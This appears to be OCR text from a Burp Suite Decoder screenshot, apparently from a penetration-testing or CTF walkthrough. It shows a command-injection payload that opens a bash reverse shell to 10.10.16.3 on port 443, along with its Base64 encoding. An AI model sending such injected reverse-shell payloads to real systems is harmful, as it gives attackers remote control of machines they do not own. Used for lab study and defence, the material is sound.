 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
root; bash -i >& /dev/tcp/10.10.16.3/443 0>&1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
cm9vdDsgYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zLzQ0MyAwPiYx
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode